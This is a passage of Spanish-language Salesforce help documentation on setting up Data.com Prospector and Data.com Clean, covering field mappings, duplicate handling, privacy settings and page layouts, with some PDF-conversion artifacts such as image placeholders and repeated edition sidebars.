Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**







Sugerencia: No todos los campos de Data.com se asignan de forma predeterminada a la página Cuenta. Para asignar más campos de Data.com a campos de Cuenta, consulte [Personalizar las asignaciones de campos de Data.com a Salesforce](#page-1712-0) en la página 1707, y eche un vistazo a las notas de la versión más reciente para consultar los nuevos campos asignables.

#### Contactos



#### Prospectos



\* No puede acceder al campo de Data.com Ingresos anuales. Solo se utiliza para rellenar el campo Ingresos anuales en Salesforce.

\*\*Data.com Clean no utiliza la asignación de Dirección de correo para cuentas. Solo utiliza el valor Dirección principal para actualizar cuentas.

CONSULTE TAMBIÉN

[Personalizar las asignaciones de campos de Data.com a Salesforce](#page-1712-0)

[Asignaciones de campo de Data.com a Salesforce predeterminadas](#page-1710-0)

#### <span id="page-1712-0"></span>Personalizar las asignaciones de campos de Data.com a Salesforce

Puede crear asignaciones personalizadas para poner valores de Data.com en campos de Salesforce concretos.

La asignación de campos personalizada se aplica cuando:

- **•** Se agregan registros de Data.com a Salesforce
- **•** Se relacionan registros de Salesforce con registros de Data.com y se limpian ya sea manualmente o con trabajos automatizados

Antes de cambiar asignaciones de campo, es importante [comprender cómo funcionan las](#page-1709-0) [asignaciones, qué preparaciones debe realizar y qué tipo de resultados cabe esperar](#page-1709-0).

- Nota: No todos los campos de Data.com están disponibles para todos los campos de Salesforce. Para ser asignable, el nuevo campo de Salesforce debe tener el mismo tipo de datos que el campo predeterminado. Por ejemplo, el campo Descripción se puede asignar a un campo de área de texto largo con 1.000 caracteres o más.
- **1.** Desde Configuración, ingrese el nombre del objeto al que desea asignar los campos de Data.com, por ejemplo, **Cuentas**, luego seleccione **Campos**.
- **2.** Haga clic en **Nuevo** junto a Relaciones y campos personalizados para el objeto al que desea asignar los campos, por ejemplo, **Relaciones y campos personalizados de la cuenta**.
- **3.** Conservancia: Es mejor crear todos los campos en el objeto al que está agregando los campos antes de asignarlos desde **Administración de Data.com** .

Siga los pasos en el asistente Nuevo campo personalizado. Cuando haya finalizado, asegúrese de hacer clic en **Guardar**.

- **4.** En Configuración, ingrese **Administración de Data.com** , luego haga clic en **Asignación de campo**.
- **5.** Busque el campo que desea asignar y seleccione la asignación personalizada desde el cuadro de lista junto al campo.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Asignaciones de campo de Data.com a Salesforce predeterminadas](#page-1710-0) [Consideraciones acerca de la asignación personalizada de campos de Data.com y Salesforce](#page-1709-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para implementar Data.com:

**•** "Personalizar aplicación"

Para activar usuarios de Data.com:

**•** "Gestionar usuarios internos"

Para instalar paquetes de AppExchange:

**•** "Descargar paquetes de AppExchange"

#### <span id="page-1713-0"></span>Personalizar las asignaciones de campos de Data.com a Salesforce

Asigne campos personalizados de Data.com en el objeto Cuentas, Contactos o Prospectos para proporcionar a sus representantes de ventas información más detallada.

#### Cuentas

Puede asignar cualquier nombre que desee a los campos personalizados. Recomendamos que sus nombres de campo personalizado coincidan con los nombres de campo de Data.com.

Sugerencia: Cree los campos personalizados en el objeto al que desea agregarlos antes de agregar los campos desde la página Asignación de campo en Administración de Data.com.



# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1714-1"></span>Consideraciones para permitir registros duplicados de Data.com en Salesforce

Puede que las organizaciones que utilizan un modelo de colaboración deseen permitir a los usuarios de Data.com agregar registros de cuenta, contacto o prospecto duplicados en Salesforce.

Tenga estas consideraciones en cuenta cuando configure sus preferencias de duplicación.

- **•** Los registros se consideran duplicados cuando tiene el mismo número de Id. de Data.com en el campo Clave deData.com . Esto incluye los registros que se agregaron desde Data.com como contactos y prospectos.
- **•** Solo puede permitir los duplicados por objeto para toda la organización, no para usuarios individuales. Si de lo contrario, desea evitar que un usuario o perfil pueda agregar duplicados, puede crear un desencadenador.
- **Los registros que ya se encuentran en Salesforce están marcados con un punto verde (.) en** los resultados de búsqueda. Cualquier usuario de Data.com puede volver a agregar estos registros si su organización permite duplicados para el objeto.
- **•** Los registros que ya se han agregado a Salesforce desde Data.com están marcados con una marca de activación azul ( $\bullet$ ) en los resultados de búsqueda. Cualquier usuario de Data.com puede volver a agregar estos registros si su organización permite duplicados para el objeto. La adición de un registro afecta al balance de registros únicamente la primera vez que ese registro se agrega a Salesforce: la adición de duplicados no afecta al balance de registros.
- <span id="page-1714-0"></span>**•** Si sus preferencias de Data.com están definidas para permitir duplicados pero su organización también utiliza reglas de duplicados para evitar la creación de registros duplicados, la regla de duplicados determinará si el registro duplicado está habilitado o bloqueado.

# Configurar Data.com Corporate Prospector

Data.com Corporate Prospector proporciona un conjunto básico de datos de prospecto y cuenta de Dun & Bradstreet, incluyendo Número D-U-N-S, Código NAICS, Tradestyle y mucho más. A continuación le indicamos cómo implementar este producto.

- Nota: Para averiguar qué producto de Data.com Prospector tiene su organización, desde  $\mathbb{Z}^n$ Configuración, ingrese *Licencias y límites* en el cuadro Búsqueda rápida y, a continuación, seleccione **Licencias y límites**. En la página Licencias y Límites, compruebe la sección Licencias de Data.com Prospector. Verá "Corporate" o "Premium".
- **1.** Asegúrese de que ha [implementado Data.com.](#page-1703-0)
- **2.** [Active Data.com Clean para que sus usuarios puedan limpiar registros de cuenta, contacto o](#page-1708-0) [prospecto manualmente.](#page-1708-0)
- **3.** [Configurar sus formatos de página de cuentas, contactos y prospectos con los botones y campos](#page-1720-0) [que necesite.](#page-1720-0)
- **4.** Si utiliza Enterprise Edition, Unlimited Edition o Performance Edition, tendrá que [actualizar su](#page-1721-0) [seguridad a nivel de campo para que los usuarios vean campos proporcionados por D&B](#page-1721-0).

# Mejores prácticas para su configuración

Si su organización utiliza cualquier versión de Data.com Prospector y crea reglas de validación para los campos proporcionados por esos productos, estas reglas seguirán intentando ejecutarse incluso si detiene el uso del producto, por lo que en ese caso debe desactivar cualquier regla de validación que utilice estos campos. Los campos Data.com Prospector se identifican en los temas de ayuda "Campos de cuentas" y "Campos de prospectos".

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Data.com Corporate Prospector:

# <span id="page-1715-0"></span>Configurar Data.com Premium Prospector

Data.com Premium Prospector es una actualización de Data.com Corporate Prospector. Con Premium Prospector, obtiene todas las funciones y los campos disponibles en Corporate Prospector, así como más de 70 campos de D&B adicionales para cuentas y prospectos que agregue a Salesforce desde Data.com. Al igual que los usuarios de Data.com Corporate Prospector, los usuarios de Premium Prospector también pueden ver un número limitado de campos de D&B en registros de cuenta y prospecto.

 $\epsilon$ Nota: Para averiguar qué producto de Data.com Prospector tiene su organización, desde Configuración, ingrese *Licencias y límites* en el cuadro Búsqueda rápida y, a continuación, seleccione **Licencias y límites**. En la página Licencias y Límites, compruebe la sección Licencias de Data.com Prospector. Verá "Corporate" o "Premium".

A continuación le indicamos cómo configurar Data.com Premium Prospector.

- **1.** Asegúrese de que ha [implementado Data.com Prospector.](#page-1703-0)
- **2.** [Confirme que Data.com Clean esté activado para que sus usuarios puedan limpiar registros de](#page-1708-0) [cuenta, contacto o prospecto manualmente.](#page-1708-0)
- **3.** [Configurar sus formatos de página de cuentas, contactos y prospectos con los botones y campos](#page-1720-0) [que necesite.](#page-1720-0)
- **4.** Si utiliza Enterprise Edition, Unlimited Edition o Performance Edition, tendrá que [actualizar su](#page-1721-0) [seguridad a nivel de campo para que los usuarios vean campos proporcionados por D&B](#page-1721-0).
- **5.** Agregar la ficha D&B Companies a perfiles de usuario
- **6.** (Opcional) Hemos creado un formato predeterminado para registros de D&B Company, pero es posible que desee utilizar el editor de formatos de página mejorado para personalizar el formato de página.

# Mejores prácticas para su configuración

**•** Puede permitir a los usuarios ver y eliminar registros de D&B Company. Para ello, asignará permisos a perfiles estándar y personalizados. Para los perfiles estándar, asigne el permiso Eliminar registros de D&B Company además del permiso Leer registros de D&B Company asignado previamente.

Para los perfiles personalizados, asigne los permisos Leer registros de D&B Company y Eliminar registros de D&B Company.

**•** Si su organización utiliza cualquier versión de Data.com Prospector y crea reglas de validación para los campos proporcionados por esos productos, estas reglas seguirán intentando ejecutarse incluso si detiene el uso del producto, por lo que en ese caso debe desactivar cualquier regla de validación que utilice estos campos. Los campos Data.com Prospector se identifican en los temas de ayuda "Campos de cuentas" y "Campos de prospectos".

#### CONSULTE TAMBIÉN

[Obtener datos de alta calidad cuando los necesite justo en Salesforce](#page-1215-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para implementar Data.com Premium Prospector:

# <span id="page-1716-0"></span>Limitar lo que los usuarios pueden hacer con Resultados de búsqueda de Data.com

Utilice **Agregar a Salesforce** y **Exportar resultados** para limitar lo que los usuarios pueden hacer con los resultados de búsqueda de Data.com para funciones de Data.com que utilizan los resultados de búsqueda.

- Advertencia: El cambio de las preferencias de un botón afecta a todas las funciones asociadas con Buscar contactos y Buscar cuentas. Por ejemplo, si anula la selección de la casilla de verificación Agregar a Salesforce bajo Buscar cuentas, la función Agregar cuentas se desactiva en Jerarquía de compañía.
- **1.** En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias de Prospector**.
- **2.** En la sección Preferencias de botones de la página, anule la selección de lo que desea eliminar de las fichas Buscar contactos y Buscar cuentas.

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Data.com:

**•** "Personalizar aplicación"

# <span id="page-1716-1"></span>Respetar la configuración de No hacer contacto en resultados de búsqueda y exportaciones de Data.com

En los archivos de exportación y resultados de búsqueda de Data.com, puede evitar que se muestren algunas informaciones de contacto.

En particular, puede enmascarar o eliminar:

- **•** Valores de email y teléfono para registros de contacto y prospecto que ya están en Salesforce con No llamar o No recibir emails seleccionado y
- **•** Valores de email para todos los registros de contacto y prospecto con direcciones de Canadá (para dar cobertura a los requisitos de privacidad de Canadá)

Por ejemplo: Usted cuenta con un registro de prospecto en Salesforce para Sally Larkin y la casilla No llamar está seleccionada en ese registro. Su búsqueda de Sally Larkin como un contacto en la ficha Data.com y su registro aparecen en la lista de resultados de búsqueda, marcados como ya en Salesforce ( $\bullet$ ). El campo Teléfono está oculto en la lista de resultados de búsqueda y también en la tarjeta de contacto de Sally. Si exporta el registro, su campo Teléfono está en blanco en el archivo .csv.

- **1.** En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias de Prospector**.
- **2.** Seleccione Respetar la configuración de No hacer contacto y los requisitos de privacidad de Canadá.

Para registros con las casillas No llamar o No recibir emails seleccionadas, los valores del campo Teléfono o Email están ocultos en los resultados de búsqueda y en la tarjeta de contacto, y en blanco en los archivos . csv creados al exportar los registros. Para registros con direcciones de Canadá, se ocultan los valores del campo

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Data.com:

Email en los resultados de búsqueda y en la tarjeta de contacto y se dejan en blanco en archivos .csv creados cuando exporta registros.

#### CONSULTE TAMBIÉN

[Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones](#page-1238-0) [Obtener clientes potenciales para datos de contacto y prospecto para utilizar en otras aplicaciones](#page-1225-0)

# <span id="page-1717-0"></span>Directrices para permitir a sus usuarios realizar búsquedas de compañías, contactos y prospectos con Data.com Prospector

Ofrecemos dos versiones de Data.com Prospector. Ambas le permiten buscar y agregar datos desde Data.com: Consulte algunas directrices para la implementación de ambas versiones.

- Nota: Si una búsqueda produce varios resultados, no visualiza la página de datos anterior 10. Haga contacto con el servicio de asistencia al cliente de Salesforce para activar la vista ilimitada.
- **•** Si añade más de 200 prospectos a Salesforce a la vez, las reglas de asignación de prospectos de su organización no funcionarán. Para asegurarse de que sus reglas de asignación de prospectos funcionan, indique a sus usuarios que limiten sus adiciones a 200 prospectos de forma simultánea.
- **•** Si su organización utiliza reglas de validación en los campos que se asignan a Data.com, desactive las reglas o asegúrese de que coincidan con los nombres de campo de Data.com para evitar errores cuando agregue registros.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1717-1"></span>Configurar Data.com Clean

PERMISOS DE USUARIO



### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Su compañía es tan buena como sus datos. ¿Desea emplear menos tiempo actualizando y enriqueciendo datos y más tiempo en el crecimiento de su compañía? Solo tiene que configurar e implementar Data.com Clean. A continuación, se completarán y actualizarán sus registros de Salesforce.

Nota: Si está utilizando Data.com Prospector junto con Data.com Clean, consulte [Configurar Data.com Prospector](#page-1703-0) en la página 1698.

#### 1. [Confirmar que Data.com Clean está activado](#page-1719-0)

Aprenda a activar Data.com Clean para que su organización pueda empezar a tener sus registros actualizados.

#### 2. [Configurar los formatos de página para Data.com Prospector y Data.com Clean](#page-1720-0)

Si implementa Data.com Prospector y Data.com Clean, para que los usuarios puedan utilizar el producto, deberá añadir botones y campos al formato de su página Cuenta, Contacto y Prospecto. Si utiliza Data.com Premium Prospector o Data.com Premium Clean, puede agregar un botón a sus formatos de página de D&B Companies para que los usuarios puedan actualizar registros de D&B Company vinculados.

3. [Configurar la seguridad a nivel de campo para Data.com](#page-1721-0)

Si su organización utiliza Data.com Prospector o Data.com Clean, puede ver un determinado número de campos de D&B en registros de cuentas. Esos campos se incluyen cuando los usuarios limpian registros manualmente. Para asegurarse de que sus usuarios pueden leer y modificar los campos y sus valores y de que aparecen en la Tarjeta de cuenta, debe establecer la seguridad a nivel de campo.

4. [Definir sus preferencias y seleccionar un servicio de coincidencia de cuentas para Data.com Clean](#page-1722-0)

Las preferencias de limpieza le permiten especificar qué registros de objetos desea limpiar y cómo desea limpiarlos. Esto incluye la selección del servicio de coincidencia que se utiliza para limpiar cuentas.

#### 5. [Configurar trabajos de Data.com Clean](#page-1725-0)

Si su organización dispone de una licencia de Data.com Clean, puede configurar trabajos automatizados para limpiar sus registros.

6. [Revisar desencadenadores y reglas de flujo de trabajo para la compatibilidad con Clean](#page-1734-0)

Si su organización utiliza desencadenadores o reglas de flujo de trabajo en objetos habilitados para Clean (cuenta, contacto, prospecto o D&B Company), revise los desencadenadores y flujos de trabajo y considere la opción de realizar ajustes u omitirlos para que los usuarios no se encuentren con resultados inesperados al limpiar los registros.

7. [Configurar vistas de lista para Data.com Clean](#page-1735-0)

Antes de que sus usuarios de Data.com Clean puedan limpiar registros de una lista, deberá agregar el campo Estado de limpieza a las vistas de lista de su organización.

8. [Determinar cuán limpias están sus cuentas](#page-1736-0)

Si utiliza Data.com Clean, puede revisar el Estado de limpieza en todas sus cuentas ejecutando un sencillo reporte Cuentas por estado de limpieza.

9. [Determinar la idoneidad del funcionamiento de Data.com Clean](#page-1737-0)

Los parámetros y análisis de Data.com Clean le indican cómo se han actualizado y comparado las cuentas, contactos y prospectos de su organización con los datos de Data.com, por lo que es importante consultarlos con cierta frecuencia.

10. [Crear reportes acerca de los registros de Salesforce con un estado de limpieza de Data.com específico](#page-1738-0)

Cree un reporte personalizado para mostrar un registro de cuenta, contacto o prospecto de Salesforce que tenga un estado de limpieza específico (como Diferente).

11. [Configurar reglas de limpieza](#page-1739-0)

Ayude sus equipos de ventas y marketing a mantener excelentes relaciones con clientes y a perseguir las oportunidades y los prospectos más prometedores enriqueciendo automáticamente sus cuentas, contactos y prospectos de Salesforce con la información más recientes. Todo se realiza utilizando reglas de limpieza de Data.com.

12. [Determinar el número de registros de su organización que necesitan mejores datos](#page-1755-0)

Evaluaciones de datos de Data.com es un paquete gratuito de Salesforce AppExchange que le indica a cuántos registros de su organización puede enriquecer Data.com con datos adicionales y mejores. También puede indicarle cuántos de sus registros se han marcado como Inactivo en Data.com y, si lo solicita, cuántos registros de su organización de Salesforce parecen estar duplicados. 13. [Directrices para mantener los registros de su organización completos y actualizados con Data.com Clean](#page-1759-0) A continuación tiene algunas sugerencias y mejores prácticas para implementar, monitorear y trabajar con Data.com Clean.

CONSULTE TAMBIÉN

[Data.com Clean](#page-1247-0)

# <span id="page-1719-0"></span>Confirmar que Data.com Clean está activado

Aprenda a activar Data.com Clean para que su organización pueda empezar a tener sus registros actualizados.

Data.com Clean asegura que sus registros de CRM están siempre actualizados. Puede usar Clean con todos sus registros de cuentas, contactos y prospectos, no solo con los registros que haya añadido desde Data.com. Cuando compra el producto Data.com, Clean se activa automáticamente, de modo que puede definir trabajos de limpieza automatizados y los usuarios pueden limpiar registros individuales manualmente o limpiar grupos de registros desde una vista de lista.

La activación de Clean hace que las funciones de limpieza estén disponibles para su organización y que los vínculos **Preferencias** y **Trabajos** aparezcan en Configuración bajo la sección Limpiar.

- Nota: La activación de Limpieza no limpia sus registros inmediatamente y puede hacer clic en **Desactivar** para desactivar la función.
- **1.** Desde Configuración, ingrese *Configuración de limpieza* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de limpieza**.
- **2.** Confirme que Data.com Clean está activado.

CONSULTE TAMBIÉN [Data.com Clean](#page-1247-0) [Configurar Data.com Clean](#page-1717-1)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para activar o desactivar Data.com Clean:

# <span id="page-1720-0"></span>Configurar los formatos de página para Data.com Prospector y Data.com Clean

Si implementa Data.com Prospector y Data.com Clean, para que los usuarios puedan utilizar el producto, deberá añadir botones y campos al formato de su página Cuenta, Contacto y Prospecto. Si utiliza Data.com Premium Prospector o Data.com Premium Clean, puede agregar un botón a sus formatos de página de D&B Companies para que los usuarios puedan actualizar registros de D&B Company vinculados.

- Nota: Si su organización utiliza Professional Edition, los formatos de página personalizada y la seguridad a nivel de campo no están disponibles, por lo que debe agregar todos los campos y botones de Data.com disponibles en su formato de página para cada objeto (cuentas, contactos, prospectos y D&B Companies).
- **1.** Desde los parámetros de gestión de objetos para cuentas, vaya a Formatos de página.
- **2.** En la lista de formatos de página, haga clic en **Modificar** junto a los formatos que utilizarán sus usuarios de Data.com Prospector o Data.com Clean.
- **3.** En la página Formato de cuenta, desde la lista de categorías de elementos de página, haga clic en **Campos**.
- **4.** Arrastre el campo Estado de Limpieza a ese lugar en la página donde desea que aparezca.
